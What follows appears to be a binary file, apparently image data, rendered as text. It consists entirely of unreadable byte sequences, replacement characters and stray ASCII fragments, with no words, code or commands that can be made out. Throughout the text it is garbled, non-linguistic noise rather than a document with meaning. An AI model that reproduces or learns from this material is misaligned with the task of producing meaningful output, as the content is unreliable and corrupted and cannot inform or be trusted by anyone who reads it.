��!��G�Ri��2>(��C &?}��#�:>�9.�d� ��>��+7�����c�HU�v�hr�} , ��"��ɽ�F4N�[B#�v:�ae���!4/����é��A���3�C� ۷��#Y,P�q��<��D�1c'r?s5%!��nj��W>�PB&��2l�X���4�"�00��ѝn@��A��}��y�^M�F�N��MyT�I��^-�(QE4ؕ~�*��|��.)4~b{�Kӝn؀l�w��,6IlY��D)X�!�w���FQ���z�Ts�F��)^u����*π���4�9wB@��� A���VXV���J�B	�\'�c��J�0M�ϡ"��c��79Ӡ&=$c�J�hG���6�Z���/�4��)�1�"<����>��sȏK$�u�����>��YWP�����:#�g��CW�̓�;́��}��t�D�a�|���TD J�J���ox�޶-��{t��y�	��H�ߕ��H��Hā�y��}���pE�?�8��:��Z��ŕ�Tb�	a��@x F0�Yǭ@����y��HBKX[�(J�Y_�P�6���`�]����!��H�!r%��ч��_�Zڡ[�� 
'(L�|�Z�Ax �0��AӘ���$�T���K�\;�Sx�cY�Hr�M �P�R����3	±bˉ��bq�.\H!����%WH��H%W�^�xC$���N$��T�;��p�"r���� �#.!\J��J��ceb�E[J��m�K`�BP�D�Dl�!�1����*�],~_��|�Z��c-���Z0�ϩ���<�� t�T�3ڜ?�q�^4隰��5�L�܋�1�J4�P�#<�D��������Pc��5��ndq5�,��D�_�!Q:��"��	��.���-�C̃ �?d�V�C�����Q��J �̰�4 �4��9%1�J>�J|AnI���nx��x)�#I�{X�+�$��	�$+���#��?��3��;��?�+��������!W�����6�AV��ib%t ���X"�8bp�u!K�x�:�徤�d�'���-��.�x`C�ô�A`W_x�Q�F���eH=nLF�d�Q6z�?�X�"���/
�
�a��D@�HA8(E>�X�
���a���eD��D�J�DJr"�� ��-$�(M6Ps�s.f4��*.�D�AC�AC\gvZ(i���e�p-hCh�$',��qqfS��4�.��"� ,�(��<X�<ԜT�)���6�ͱ��7 F'T�aЦ���M������
���<(_"'CP�k�+�(-j(O+�3@���މ^��%�?l�[���6 ��.�'����5@8�Q?�pA'�A',y�)i(B
�XA��%ޝĕV����DX ky�3,c�C8D�6�h�S,�?�A:< )�xf'i��CtL�����>f�~��*�zf�*.��;4��A�0�a��k�(i�"��@��^�v"��D8�D����@��Z��F2y��e�he�he6�g���j�W4>*�����Z�ܕ}֪}�A�6O��G?D�H�����6��*�����P��Qa�j�\�Ē����-
4^@���945L@C�,5�f?����4���Be恘�X�%)0�Z��	ldv'"�`B� c,���?`��R쿂*���ł*�rɚ��%Z`cM!����~,�?ؘ�0@˕A����?8k��C-&��򅿆-�(��#r�k���n�PZ	O�.����ג��~�~�C�ꇳ���H�9���$%aa�E!��B�^���O���C4�(�@x��Z��Vl�� ņ-Ί婒���+�;�0X�u��ƫ���e�漎�x������6+�^,c��k���.b�H�.�)_\|�f`���۲ ͮ�ԭ~Hk�6k�A/܁�^n ���6����F</����
��&+A:�G/(���C�r�&A�6k �0�v�7�<��%�I��H ��~�KD ����/ײ��i[4Y��2���0�~jW,�����&������%�F,ׂ*����b�$�kf1�*`L�S�:E�H�HAp��f���?@7�9��9�j4DFC䁇jO:$.7� oc��n3�/�B\ggp�0%��$W�%O�&W2''���i�n2'�!7rޞ/cD�Z2���L��"{�$��?��7�2y��-����Z�$��1p�.'33Gr3�.i�@? *�Q13�O�t���jH�]���-7D\�%��@A:��:��;ԉ5߰��8�z����.WAc�.31r6+q(���2��*lW��zmˬ��hAC�� X�H��8gnwr'�B/D�1#��O�$/�D��Ho�.��Hs%�-4�sB�t9�H{��n�X&AO�.�J�q�t@�3q�T�>[=s���� ��J_1<S�~��%�UC*1瑈f5�4W'�Or��-D�S��D�O7tZ�4�ƴ�b���q���?�5�c��";��H/vO3�D,p?T��5?vX��@�NK�,���b7E7�^ϱXB?�vX�uL/0`��+�? � o�?pA�W�v�T��@ou�"tCx�끝6@���ˬ	!�^�497D6��c��X���n��I�-��f�27j[�L�)�,?é�Pn�^vC��Svt����xj�Xb��^�y��gW�
L�v����S�-�7&P4pWAe�Gh7D5Գ��.��xhW7�0@���R�@Ӂ`��tB�Gqf7Ą��}7D8�3��߭XH��*�C?�l��w�,�rC�l<��1@I9��x7�|Z,�L��O�U`�A73lC�y��UC��t�v*�U�	�����,�S��@�9���p��5�=����A���g���C�������Iǌ�9��s q��	��"��"���t)zK���#���= �x=��K��*�<�x_a
�����І���V,BW�:�G@��7{�/� ����x F5�����o{�cq�?��OD��p��,¨����.�����s��K7O?X���@�A���z�w���{C<�w�:y��"�z���7�	�z���p���O�"�;9?��7�/�������ã^���?� ��|!�|�oy?��=�|���+w��Gϋ �/�CК���Aɋ���;��7G=iDA?(�"䃜c��c<����v������w�	����o��S}���+@>@}؃��<ί��G1�w�oy���d�$@(|x �Ƀ��?>�7��c�?�9c�<>� �k���g��/��7��C3�������i ;�K�H=�|�+���C��z!�|>�<��rP4�3r�#�3pA$ �	 �:����;�w�~d9cpC�Cp��c��� t��3i��5���C>>@,�7���+���}�D�=�����1�r�?�	��/O'RJ04 Ϣx"F\tQ�"|�
v�(���|�����Fɍ����fL�Q��[�g����$K P����a�R@>{,�� �#����Q
����q�QE�9
��cS;&�-z�ҤF�h�b�!�
.���dɓzE��r�?{O�
x�����z�3�_⎝ u��OہE�m+�&����ȜZ�S���.d"�~]�<�w��ٲ;�B�φj��M�t����VH�@�B>�6���	x=�|۱z{�j���?�e��]4ף���b2a5�Ԁj=�2����N�->�0y�1ǜ�/A���5^T;A5ң%`R��D|@����a-�h�+�Ȉ�z��,�J@���x���T��=��M��j�#�����܃o�#Y(I�M8�Z���$��:��$�#��ɑ�����+;���Χ����>
��{�cJ��:Jǜ$����TC2LB�*�̢Xĳ�O[��=D���?d4�5U|�oK��ԡBRnJ%���ȁ�L����M�,�Y�N  @L�G�KO� P�r� ^�%������P��M�5L2O=2�40����r�'Ё1�0X>�b�5D�����<���)𕷑�� �u+��L`R��P��̐�x=I�]�5{�G��[!x�EЁ|☠�/��ș�t��^��t�H��ӎ�IõoR��5ɛ�p�"��B���:����3=��|��L�KЖ��bT��>�g������B�l���eE ;bǧp��V|�X�i#7�����P���&���Z�J!�hW �5..�Ot��ٷ>����.(���&xS���u��wOm�ڕ�I���.��Th^���I����=�Z�J���d��w��脫>b~�+֬��W��iW��'43�*�@���`�_��7��pj���*07�:I�z�Q��w<�4�*���	��'�;@-��!�@.�A�����3S�'d�C!@6�h'ؑ�O���� g��Ѐ"$H? �q 1��L�6��a�`�E�$$9�ظ+�PЌ���HƗ����$&!�Ѕ��GAV�C��� y�C���mq����"u�IQ���)�E��q 8�㴮b�#$ra�WCJ���I��Z�O+���f��}�$��
�f k������	�"C������?�Vh���0�_@��!/�)����f7�L?��^Ǖ�J���PD`��
<2I�XN����� J���?��ǘ��8!�7?r�~`��X��G�z��;���")���b�a|�1OxK�=1�V�\ ���8���59G:bN�4�#��,
:p2�E�9�\L ��V�JI.*R�CU�74z��t<�K��_����#�Z[:�����i�@�Yfr ��D��ɂ\���b�Xn��e[;�
� �h�ʿ�4����A"�׏��C�K@�E�܉N��m��iC�py&��a���/���˾O c0�9Z\�>w .p�nT�ف`Ӹ�%Hq}�v�"GT�K���z�2��GX1뢅�C�^5:�� P .p�+��-�=.b��kY9~o>!�e�;�	��E�d���Cf��U�/\@����
��6��O�P��Ž}Q��	��q�Ą
|���W��د�՘ts���Hc2���F���ws������@һ�R�
9(ኳ�-�қgl��V��k9�ͭ@Xц�@����˲f�Y�y�����l4t�\[�\�F �p��+@'��0����\����9��?��W �����aM��Ҏ�Q?�19k:�FPì\!�9�����G���6£{l�\�l��!�Y^C��Fvb�M-��_0�r����N+V3������4�����G��_��,�[0�@Z؋���wmoH_aF�w��-�E���07���8�#�^����\��
�w�Qm�q��҈%�@FNr����VyƳL�\��Ÿ����w��e�s�!�<�1������ �A���n���'[�Yu!*�lQ��G֑�{';�'y�+�f���ݗE�����s�����x�/�qc����{��Ї0�y�x&[�}����#k�n���b�8��mq��l�c�a�c���[ͼ�ϓ����#�-��ġ���������.�s�	����!#������{� ��o�|���C��o�?�|���cX}��^����F�b'}}�Fc=�hG�����^�7���X�� ���Y|�����)���d" p P 0��� ���O���d"���`"��B0�����n�J�#vb��&� P%p Z���  ���!lP �@ ��# p y0����@ ��	�a��b��p �`�k��O��@�x�Z@��O�6p�o ���p
w0���y��0�	oܠܠq�#Z�w[���sp� ��wp�| �	��� �P� �0(�{-x����P��DL�� x�W� �@�H�`1?s��0�B�����'	q ��LA$�1�@k0[@�.%��0�� 	��Q����n�;��P�p��`nS1�x�"g \�#� b��pQQ>	�/2��  ���R�&��)T�V �i$0�"���$�����)�q?�Q1E�H�=*bA���Da=�'���� �Q!�� �q}�y~-�@(�q!�0���c���)�"�b��);�%Rwp!B(��.�1%�"��r��2�bA�o�o�an�-	%=B,א.Pr%�"(`Z`���p�f�r,;Ҳ1&�q1@�A(�-ג�2.�2.S *A*�.eB �p�F: ��*�0}�8"Px�5��+�C,q	-r�:�� .y3��13.s8co.c��r �0r�7�@^G&	�%����:�`:�+!�8d2rʆ. #�r� 2�q2�2�2*5��3�(`	R�^�
<��<b5�&�S6�b 8�
p`ӝ��+�=�S2ճ<����`<S *��q `���}�?c"D�F�x�	�D�K�C'�=	�>W>}l�s*w'����!?U� ��E�!D�G�#J4@eB��+�TEaH�0uiF�O>'C;��C+�+qAX�WS;;�Iu�;�0E�� X��TD��H��M���@/d�%� �T�b�	�q4�IqrN1?ݠPB�5&r���^��c�
�G�O���T�tL�1S�Oc�B?�N?5;�S�T�tP?QC�S+�
ZUS_�;Y�E=��ВE��.h�'�uSs�+�23�TC5���Y�T l,����Q!� 
�R	�I'u@�R��U[G[��L�4?=�Y��<�4J5�Jǁ9?�O;�];�S�#v�JG�_�#v[�t�]��	��_� ��`�aӕ."�,vbg+3�0�������SdV`Ev[9eSVeW�e[�e_fcVfg�fk�fogsVgwVf1�gVg��u^�h�!   !�
 � ,    � �  � ����G�2���hŊ��.\���2s`�+��A%���d��"(Q9�˒-Wvd��e�.0��2�G���"@�h��H�*]��(�P�IA�h?�\h<D�ơ�\,���t~U(�"��V(*TH�-�:ii�����ȓ(����a�#k�T2�c�w5CY8e�N���̹��Ϡ7�J`����Ha�9�?A`$�ڕ�!o}p5+� ؃m!��X�`E�˘���M�0�$i�e����8�y��*7�(Bj�P��ӫ��O4��O�4���Y����pt�Dm�Q ���A�e�C�EC=dF{1P4sD�@At'�4�E��x&������4mđH$N3�7\ 1�Q�����"�Oe�QH��p_*���W�EVWf�u��ׅG�����V(�FG�N'S���;8�x"e�Q��a�|�c¸�;�n���N�����!E ��w$+B�ƅ����J��P�u�&VA�@f!�V�c���\rlQ�%��A
!T��
�� ���l3�;����a��J*��Ҵ����c�NQz QU}���c��QZ�GM�T��!)�hE?'Ի����W]	���PA�,4kr��$Got|��
_@ ��"s���Ix���4&#�5I��4= #��<��I���REM�&QC��t�G�q!Ssp�k�!�v��������%B�,�\a�\'\PE�Ō�}�@�Jy�H#c�L���I�b,���K;���w$�6��n��fvUſ"����!m��+�'4m��kH��W\Z���n'�@���	h�n{���t+5�-��eV{ٽ�d}K�t�uD�|�%�⒦+�CM�$�Se�i��C@Ӟ�aN{¨���[)��p]+t��ߐ[|1���<� ��fY��Y�0<:oo�z�`�#��M1�h���_u B�ۦ¶���hL��9�osLsa�D��X�8��X���%I��}�� ��خbi�X?� ��i�s``��9�MxP�;���m �$`��b�mt���B��4�1XM��R���惋JR�G) ZJ`@B7��ɰi�K�C���l�+Q<Ă|(E�a5I�ؐ @#�N�i���H�9���f�ۡŎ3����}>T	^�%1�[.�was��4(��&
�� �WČ�&)	!֠�[�"��6鹦]� h��h�pB�
y�B�(B�q�m��O3���=#W���r�3�	h������4̣0؝`��1Đ�0#;�c`@�g�	z?"�z6��{R�?�1��@����R�ޢ�,$7׀���A/��a�d����O���P��L�j����3B
}ρp�U�d��\�KC:�8��:�� W�whK�0"=Ӑ�KΌzWi+��68b�R�$���"��P)`[�R�Ɣ��bZB�S�[�Bz�?�T��ޠU.t�!K-CS�H��͡SE"�JsմME�y��<��T[���Ywz���IB��'��g01�б�<���� f�_	�}�CԽ�JP�fs�.m�40�D�;�]ei��J��I=�|��O�La��,ڔ�S=tֳ��W��P�4H���[h p�
!�<�3�*����+�i����_:Q�0�_>��ZW�mi!^
ަ�7���2X!hypA�T��6���M���r� �(�6��(h��KR���	D7�0nU�������B88�����7T�*~\���_=jlhi�� |! �A ��[�����VjM��`�o����<�O
��,8��&ٽT}�g��?��֓Z�V��0��a����8� =�:��[��f��/�B0�:M�V�0q7*1�m�y�ÀHH��@t�G��}�㺂%�-�M�,�A�$�L}3��=��䀶�[�/��V�u�AN����4hh4X����zO��J`�s�^��rp� +�fI�A�(��5� �0lW�/���@
��p#��+f1�W��j����m�90�(�Q�B+61�3��#�'�J�VY��v����@��~A��84p %@��4h���Б�@�ypKn�O;
'鐈�8���b+@(�4��q�|�S��o{@�P�_���Wt�P%�#����:���u�������$lֈ/b=���[��`����*4��@3|���C#dv��6z�;��m�F!	��V�i,,J!���#�Q������y
R�mq�B���u'����W�b1-J�Az�FC�pZ�u�vj�%TIa�R�dy`x�u��B,@|� ��40�p�� җ-Q0�9�$`�w x��w~�w'`{�W�$�d3k�/'� �K��'�s)�y�'t��]�i��/����LbPdo{@BRy���_@�FnF*>�x � �h�|��
��
�� 5p kVr��q��Bؗ}��}�gr|�?t�N��T�d����3p��L�~��s�&n7P��&	`ց�2N4�u�k`���A\@�qTi[��P�;V��@x a�	u�@h� z���	l�v���k��ߨ��}�3'� ��M/�9ه�%{w���Uae��8�xE�\@h�q�i�����G��h���u�k��H��h�XJ",KG�J���Ug��If� ��	x0���M���x���P<��ȓ=9�A��>���戻��di��4�g��G�yW��Q�Ds��.�Y���x�pGp�����:W�h��h�ׅz��n�� }$�� �@
�PO�`�����d�wz��p�7`��h�
H�u�h+� |"���
�X�8�5��8�!�aĎ!qR�f��B�c>�r��M!ge3#BI�Y��Vy��8�P�� �eY���� P8)�sn �����f�m��`��B#et�6[�&��24m�fTE�"��7p)�3``�pH��M(�����7H�
[`|�i����eV@/�,�	��n5�LC�z7C��]��Xrك)����Vi M��*J����y�
ٜ"`���v�# 4�s����'���� ���J&e�	��F��VF1\�)��7 D��p3E>�pMܥ ���|8�Ƈ�)���k��K�*Et�uXO�4��B!�R1���b�0H�hr��
[U��W*����Z�cY�H �3��PY:\1 B�=���7�b_��%� D��PAF_��jht���Y�u�� )q����y��9C�a�0
	q��X�ɧ�mzcD, i0�R���:� ��	ۊg��p�P�Hr��!��P�R�B ����
�J�dy���f ����n�6
����*`Sp6�pZ�8Z�@L��`�o�z@)�@��y�Đ���2�4"{}M�r�3i��0
�P�z���v��p0�-��]ZMF����܊�pg�ΰgp�jz���g�)R MJ��Z�*z�G����3�3�2J,����n�h��q`��z�KmD
� s��  �[�V�>������S�J{ا�PC>'+����V�p�j	J�q *6
*�]i�5c15H����{��5�Πg��!��R[|ɤ�@�T[��`�[0�.��f(:W>��{��=1�p@62����x�`l�p>���7��*"�F��4�������4�cMD'g�:���w��'�����b��yE7c�S(��GкD�	 �z�Z�x��~��	^������/��s�֣&n���ڎȨ+3�p �����`jd�t����*g �)��(������M�X��`���� 0��z�X1�R{�M���W*D0� ��� �\x��x���5P�jʻ��t,�*z�W�m�m�	�G���xy�ЮAP���@1,�܊�`t�>�Pyo��Ā�9�yZ� W��M�T&	�[���7%@�>G�,&tו��JX�y�)@��>Y"���� D�NI���0�*����ά�t�����w���0�����F���w��o �a,�ԅ@g��j9��*�D�����\�C�`P�{a���-6
�%-'�=����y7�]0Vt*	���� G0^�ǁK�N��O�1���\�0ͽ+�[ �΀�*�$���<:�W�Yy+H�������`�y�n>L��Hj���G��Z���R*en���}s���py +nA��H]=i�&���w�@��4�4=x�d�	��=���y�+��T{�^�'��]�'��^�̀��6]Ӓ���g�
�9�:�q�0�@�� Nx������������95xG�]f}ʘK���
���s��0�0X+ŭ�У�"@��hK��N����=�'��.�؇-�ֽ�5��3�]�)0y�y"l�����&��f�ܭ5��H�����p��J;�N�w��ߦ[�0i��s <*��	��h�Fna�ے��ԥ��I�*x�Մw(�U�`�%m���Ս⁭�^к.n�-���؏-� �8�7�5P1Nޠ���PH`�3��c��}��ԟCĞ��y
�H�R�����R(u�͹m�Awni��3����]��c7��P�q��{��{؈P���҂ޑ�ܢ�����~N��M���8��1G��z�Ȋ)�褽�D˥.���K���ߍk�IX�Н��,��7-�)��ft+6�����`���R�l�Gܸ�Ѐ��{.��ܺ-���P���Ɲ�	��q��x���䧈��a40��ŭ`ۋ���qp�ܫ�t�&�	ʜ��j�%�ސ	Jp 8�h ��̐���|�n�t{����0�
 ��5Hc'��эlǓ�^����>�)_�K��J��&X���G�3p��� ��@�k>��~���_@"��Dc5:�������MHn�����ߩ4M�/��������+�hh떋`�-�n3��"���H��m�������r_�/��Mh���:��1�P��0�k ����"��*i�f��>N�B�#�!0��5
�����W�q@��6Ma�`m�V���h�a��!���"!�@��r_�uo�F��L(��o��B󎪬+�k"�<7��������sZt/ų3�U�%���;i*ߘ�m�n�P���]�6j���:�7��go�8��Ժ>0�����t5�`���C�qDHd!"�g�`�d�$HZ�l�
�4^�djв�q�ӧ/���*�� ���V[⌲'ɁQ(0W�֭!�L]�D�V�Jي��I�� [6�q$�d�V1�q̤@�3E��%{�K�Q����')_Ҥ
��`�ıc�<�!:�
!B�E��Yl���Hph����Z�-� I�W_��/)D|��3E
����Ϟ��F9)]z�iT�ѣc��5j!s����WB$�kq^������8ԑpWo��n�]�W�|�%���So$��(��.[(�� �I��6�($�VK��^���2)��h�$|������ N��)���C�0I�Sl)��nǨ�����ꎬH�'���(4v�ˌ���:~�k��L�|�t �[8P�3y`��
4s@4); �-c�A͚T2�&���и�3��<�ɶ|8��'��ʋ������'�.��9��Թ}A1���$�(?mU��<�8~�U�L��E �B�-�L��hP3M��<�6�!C�h�	?�$�PJ�k�s@p��6}���#Έ��Dh�D`�I����FI�ⴹC��s��G�!�$��2�aՇ%\�<G�"�3Ԣkc[��;-���X 3��Q9�e)+(26�u!�4ɴ����WN3��8|�G�Lt��8��b�ވ�w�_i��O�������9Ŷ�`��ղ��O�M�$cu����@�Ju�8>|B�G�Lve�S&���D��Ǣ%oL#�O�Zk-�רZ�Z�_��a7���MA4�<�a���T�/�G�w�%������^�w<g`���3j.���-[=�1>���R8��p�QVv���1�J{�O����
z@tZa!u|�`��ZW�a�x�FQ	�[��ν�0^�č�vs�;dA���!�����7<��b�	1�7�:ʇ,�� R�=f/Y�{��^6 WM�O(�����Yf}9@+"�:��`'��_"��x����{�7�/T�0\��j���e�K���cL�c�`'<<�jbM�Z�����^
�����dj�!� ���B� �~�B&.s,�I_�P����'7@F<Ё�ޠea����F|�k`3������1Rdde˸6F4�U�[���8x�7E�c$�UG����*LY1W�G�h+(5L��u�Cf�Cb�qp�D�V��K����}�����ɼ�=Q>Q֥��5�l'a���8A
�R��\�����-�T�.��h��Q�0�G&�[�)d�)'�%� Jp��Y��xs�����P���+��������}m�T��N�ʖ��q��$c?u�JX��"CmKx6V� � ��Th�&�S�����L@#�([J��3hRk���a�>�Q�!�D�f�n��SD ���������u/�ח#�����O�J���ܠ�PО��p���80�OS��CUv��eH���&D&�1֌@P�$"
b�Q�M.81����j�pt�E�X�r��h$�Q�H�1�E
{X���kK�dY1�ޅ�E�K�fV�PuMU=����Ģ��4�KM���1��n�e���@����:�D�"@+N��[������"���Lm'od�b�@���f���E�,m)7�t	s�nw��]�fv�Qg
Z��	h��!��Ѐ7�x���B��[Ͷ&5ᄀ#p��������~�(~RX�`���T�d�2O��AB�f����SWx�>����7�W��5�
ǐE� d�1��c�O���S [!���]�@���o���	.���.I�Tò7��S�v�`��u��}�TmqRg� 8���F�9��6�:�!/��+.q���e�|�y�E�bk��	t飤�a��%��'��K�ܥ�t��f�Ks�OQ���af���y"Z��Iޘ��|{ t�C���\���L��C1s�a���7f�c�e�0�����O~��, ]���b���7 �`n3�r�(0o��Qsٰ�f%����0�x)F�a+< >�A��=k���psӽ[b𦘩v��]3@'n ^�r�Ex�t��vM4�N,�R�H��m�vER�I���N�D�G�w ��O��^����D޴m4x@ � �Cx��ַ��́~ߚ#�����KV>��e�m����-�����Ϋ�� hg<� �����/h�'�D
���db���v,e,��ꦹ>M��Dx҉F���́��7<`�"��^��}����'�,S�
'���إ��A�2U��7���^��D��n��"9 +�\�6FЅA@dX�e8�y"��Q��ɩ�#<23<S�W���x�x�C�~�ɳ:�|��A� �7�c��{:H��{��"��9��!��2rCC4p ������9���Bh[�/�ݠ�#@�p2��WX�ɏ-R��s.�<I�/���
��>�⹈A�7؆��A�<~�<:�A��<�����5�[:X?\�:��:�#e�� $��y�w14��ܣ	"@�-@ �=/���-`gCdF8��
���4��m��5:A�'<�<=��?}�A�A~�5�[�5;���~�F��C ��b8��8��J/�!�؂�ʈ�E+��BRԇ@}.ܽ�<)�X�2\b8����H��ɩ�s>b�1�'W� E��{ 8�>B�Hh��H��j,DodD�D�K3�#��ǖ�?�0�LT�w �f�-[�O�=������Q����|���ؽ���H̠2td��SZ�^�����#؂Rc�0#�;#$8��2��"�:�H�����A|�FADI�<IF�:�+�#,�s<�����t/��NT=���<4�����_�+z��y$X<��DK�$�@���!!��Po�HI�1��v[͈lMV�:V��<��| (�T`K���lK� ��TĔ�A��"�����L<!aj*h��R	&4'�c6�\�Ŵ��Lp
����Xȱʌ�d��������²$����0SM��O�,�V�2z�2P�wh�L<+���T< N�N�� E ��LP���H���K��:4!���I���"88�*��8z�$"�k	�ȔL�L�3��A`��L���&�@;�|IH� ,���y��d�-���A%������"��(�C��E����/N��1�H 4���$���蜬�:BL�3�38��X=D��ȫ�h�߸�#���`��1����(�"} MKɛM�OFX��0����EL]RL���tG���C��w�H��M݄�Q E(ӎLU����#SB����PL��u�7M1ר���J4*4[i��<��mE�L� �v��	�DeTK�8�����J��-@�o�V@���K���� U+p�39ǡ��S�ME����|�>ʋU<�M=����d*ʚ80X����լ\�v�ZE֛ضr6��#0/���N`��"I����� Yi�;"M��<M`���Vp}�ou�Z׭4��q�| +h�7z�����1�>X=ڸ$�1U�JL�s�DdL�M�9�8�,�y�F1 �"h�be����}E��ꄸ(��J�/��/В���I���/�o׽}٠@��4Ԟ`��+�9XK��Y Z5S˻W�HȰՙ\�\uS�88BpaqB;M��?���?�fm��mǎ��莸m[�厐������Tp��q\���[� ���PE\U��z5P{ Z���2SU�~eՎ�I��� �6-؃��G��r4��Ǟ�N���;u�A�fm��jǒ@H*����ٍ۷Y���KٮW>ܠ���U����{�(�< Z3��gT�S����Zzӧ-��7�Z�3�L�M�%"�� �[߫QF�J��:�_����� �������(Z�>u_�����2u�HJ���/� 4��ǘ-BX��+D��]^yZ�̓��m���K�Ě|��U��c�R?P}38&_�aG�G����A4[�6<�_A��<sVN��(������#��"�������
]�5*���}��1.N�Sn 8�`B ?���|3�zm�V���P�< ��5�Ea����.�U`uX�za[��;U�sC����\�u��h�艞�����E��#N�ꟗ�o�M�(}�кSN�	�WUUU
�R��ō^6>5̄�N]�7[?�V?�.ܬ݂Fi�D̰d�=��/�%��6BM	w챏
b�bI�����t�	�x[����`��Y�6�"	�D=�*��xvP�z��|f�ym��]ބ�����;FhaNh=V4x�k������?���YY�H�R���X��1���piO2�V4�Ї���}8�"��]��1�#~�}��r���k%xȍ��=U~��
�>W���U�Nj�Ճ���RX?	��RQ�޿ނ�ks�\±��A�_������L>k�V�E݇E��ېmмd��_��kI�k�J��s���^��^5n^�tA:��ڪ%�9Pj�Vj�������l����>LU92U����3�Z�8u�F���/	`mi]����{�mE�����٦�"��Q��(�$p	���fAE�M��4~��sn�?��7%f�n���u�w����n�[�#���&O̠���&_�SW�$7�� ,��fiڢm��|TO�E� F���mo8�w�3��.��Y�R�7�#:~+P�r�Zb����8�I�╒-��h��~�@q	
�V��&�S���mro��]�(���>�sak���� ��-�m���s��c�<X���Wn�o�l,�>|fc�� ���ul1�a��~�l_����6�)mQ��jq�������>'@��&2|<t����`���q��	�tI/ǝ�7��+_I�KZ.�g ��5u��E$X[�G��SYCb��X�!�А�����tv6�r�q��_�&�cO�~�C���ȏ 7i��ޮ��+ ?�����g�W.��|8�s����V�sz�2�D��%��@��[����q���m�)�~�i��~kBt���CO��Ў���m�G�7�����7����Mݼ��XcZ��<Ha�6wa&yb�oP�(K�Agi�4W�����bq��qGs��������N��P��&�!�G~��/a��P�"tN���7�,E�/������|{�`]�n0��<�� D��ٕ.�-��$6��Td`�о{�x�c������w���y����\N��D��!S9�?x�Hx�_� ����2��N(c���zZ]��[΃2x����6��ֳ�sJE���yw��7=��B�n��_	#	�@0R
�q.L�!�� 7��r�F�����'ɣ$N!Hr )'"EJ:��c�HJ4�I�&�svҘS����Z�P�!��c괩�<eM�a�ơ�Za���8S�x�Ƣ�ײ�!0��f�R���2��)o�^Z��BC��l��!��b	JP�b��7v���$�D; IR���1�zPS	�ذ(y�����`�+�·"��G��^Sy�6�s�GV�s�n�~�:��)��p�"F|l�at�����3��{ ��|�A�m0�r7L1YD�!ād"x��C�Uv�(f��>q�OK-�d�$}�Lbt�M��6"�%�xHp�!��"$��TAw]u^q�X"!w)x��E�U�qq�z^�w@���|Hy��䗝d�)��v>r	�7"���M���e�I���u�J#��aK�E8�(���S�������͑�-��R-*e�R�XU4�xX�cw?z�xM�yqDpF+ٗ�L�A���p�0X�p *e�YV�C��B�e"v&D����x�x�I>��� H/E!�_@�'M��4Mm��XD����RK5�\S�(�SA*it�e&]���nIt�En	�]H2�*|���@�EĖm�"�������!c���h�ǈ��_�l���E�qRJϊ��j�"��(c�gl�~K"o����z@G�>]�U��h�a<ng�@�$���ݑ"�@��A����gM~�&�l����@�Ϊ�*�X9/H�5/�08x�|!�>R�	K,C�Ů�93�"NCb��Y��Sy���qL5c�[]���)ҥN?��[��[$zG��N��4�M_�]�l��n���H[mhxI��}q2J�qƑ˖š�̺�F���k[>U@C������Y7/����Y���%�G� s�������;��&n]�OJ�ٟH�@oa������<�|d-����̌6������!7q���<��D�*�Q_Ų��q'u6�_��4"D ��	��;�M[���;o�Fx#T��w�wX�x�#'�s2�*��_�lC=l��6��	a �2�\LA�d�#���i�R����-dGH�M�����zD|��x�@�%����k�*5� !�hǡ/(d�$�'?ذ�B+�QR�"��*��yN����iy�!�ҳ�3x![�#��X�Cj�aF�����$�����"�7�x#���$�P8��eú�:�P�
:�E#z��^�D�4�KC�=r�K�@�����3f �VDF1�J�]����=�+�c�9��^���������
+*g�Vd�th�'H�юh�:Zv'����y�)�Ѕ&H�O`�O���f-���К��Ǘ$A�긄bO�e�+ �N������f��壄��u�s�3�ni�l��hi���3.�`��0� �8�;Ee����)l��Ԧ>�G�C�en)�A�C8������7`pU�a�[�����!���J�ڇ:Zڲ�������>]��@GM� ڼ��D�_�� 4�5�B��D(> {��d�;YV����k��9�X��+��Tk֕�u+�Z�&Sc�^����S���l5�Fwڧ��������z�g"P��2���ՀgH���l?�ʊ<X����V��w�*���\zK�����z����L�t��/pc�L������I��&V��S,2}�2����MC:cQ�����|��� ���#��"O�����=B+���B�pرO�)�5۸���*�hX�5�l�5`�2�� ���3:�R��q��C'R�3:���=2y���<��<1�r�q�Ax�.J��pQ�QǍs3���5��z4��UU�)�0�D�`:(�
��(m�A�]��tHOJ�U/��0�n!1=e�Ù��5�\O��Bӌ۩��q�ͣ������hR�mt����"� Lt)V(
ƚl�� ����%����U.�F�`��32�6n��5
�w,ܢ��us\ƣ6�xlN�M�0+<��A�/2ɬ.<G��x�_�4�u��q��$Bp�H�"g���䚼#��8㶑�~DX
K7�(�����8:A�*D�s�(o��"��E�P�� ������b�lS���=�u�%��,��P��m�	�#���h`aMmh(�#t�p J@��z�?QD������-z�Yki,���?CB� �� B?�q��^��Ɖ9*�H�y@�M�����E�A!��H�h("ۏlG�H6G����!
'����W'�TD��x/֚7��l+�A��ӟ��� ������Ł�M�@?  �� ����A4(�٘��9� ?�_�W`)�mC?���B?�N�C�=�	� t�� Ն)YA�݋0����
��\���_&A?Ag�D����ә�L�C?��_��"� �a���&��0����;d��__��9l	C8����@�^�@�q��lh`K���z�E@
`Ba?�U��D�B8@_L"��I
��`����p��� � �]�p�$�@b��aK4��'_��C�������a�C�Q�����-��0Ml�T�1B��A~",�FEX#�mB`�Y?.�ߕ#��C?�N�����;Ԣ ;��<ZT>��;���u�)�ax�����c0&�+��C
"�W$���ؠ�RAȒ� ���5�������/z���¢9�@�'N+����D4� /�$/�]A��^?�$+��	Nm�t�J�$,�"06�.�T��k��lȠ�ɦ�� 
��b�/��a��K6e�%��@�#�Qe�/�4�"�  ��_&��7��_�%`&�aA8�%�I��[�e��d��Y��3<#Sm�ۡ�U��έLH�I���0N��co�M��Z^&0���9T�HBd?#�+��e�e:^��q0X�lB8�B8 @8�bk��!��7�YP�Y�K�t�f��	�J&6��P�gO��9�A�Bm�c�}bJҟ��%>d8�& �< =.'�N�&��5�~� $��s��`��Aq�-�m0�b�%b"&�%z�`��_2�� a���#n�`s��Rb����9g��B�rn���	8'o�,��**gn��C'�4�
4@���XDE��x|��>pD��� 8XZ�(��L��:g��s:���)d�樏>$z� ���9��b�ե8N�/��5@̃15�E�Ix��nD!�`��)���hoFn��s�ދ��>��pV���Cy��sf���^���^?t nh��������=4�u�>� �����>l�>�ފ��@k���B��R+�^��i?�KJ+�=����B랚#�2&�����Z�'+���e=J��&��浢��2�����N��ʥ��jb+��� �e8t ��bi��j��i�N��f�r�7Z�.Ν�A�k�dJ+,���Ƃ�	l>PHya
